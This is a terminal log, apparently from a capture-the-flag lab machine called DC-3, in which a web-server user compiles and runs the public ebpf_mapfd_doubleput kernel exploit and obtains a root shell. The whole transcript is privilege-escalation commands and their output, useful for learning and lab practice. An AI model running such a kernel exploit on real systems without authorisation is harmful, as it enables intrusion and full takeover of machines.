 /bin/bash
/bin/bash 150x40
ls -la
total 28
drwxr-x--- 2 www-data www-data 4096 Apr 26  2016 .
drwxr-xr-x 3 www-data www-data 4096 Sep 28 20:25 ..
-rwxr-x--- 1 www-data www-data  155 Apr 26  2016 compile.sh
-rw-r----- 1 www-data www-data 4188 Apr 26  2016 doubleput.c
-rw-r----- 1 www-data www-data 2186 Apr 26  2016 hello.c
-rw-r----- 1 www-data www-data  255 Apr 26  2016 suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls -la
ls -la
total 60
drwxr-x--- 2 www-data www-data  4096 Sep 28 20:25 .
drwxr-xr-x 3 www-data www-data  4096 Sep 28 20:25 ..
-rwxr-x--- 1 www-data www-data   155 Apr 26  2016 compile.sh
-rwxrwxrwx 1 www-data www-data 12336 Sep 28 20:25 doubleput
-rw-r----- 1 www-data www-data  4188 Apr 26  2016 doubleput.c
-rwxrwxrwx 1 www-data www-data  8028 Sep 28 20:25 hello
-rw-r----- 1 www-data www-data  2186 Apr 26  2016 hello.c
-rwxrwxrwx 1 www-data www-data  7524 Sep 28 20:25 suidhelper
-rw-r----- 1 www-data www-data   255 Apr 26  2016 suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#